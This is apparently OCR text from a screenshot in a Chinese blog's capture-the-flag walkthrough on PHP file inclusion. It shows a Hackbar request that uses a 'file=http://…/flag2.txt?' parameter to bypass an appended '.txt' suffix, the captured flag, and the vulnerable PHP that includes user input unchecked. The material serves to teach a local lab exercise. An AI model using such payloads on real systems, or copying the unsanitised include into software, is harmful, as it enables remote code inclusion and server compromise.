 Hackbar
Encryption Encoding
Load Split Run
http://localhost:8081
/anheng/FileInclude
/index3.php?file=http:
//localhost:8081
/flag2.txt?
Enable Post data
Enable Referer
flag{this is flag} <?php
error_reporting(0);
$file = $_GET["file"];
//后缀
include $file.".txt";
highlight_file(__FILE__);
?>
https://blog.csdn.net/qq_42181428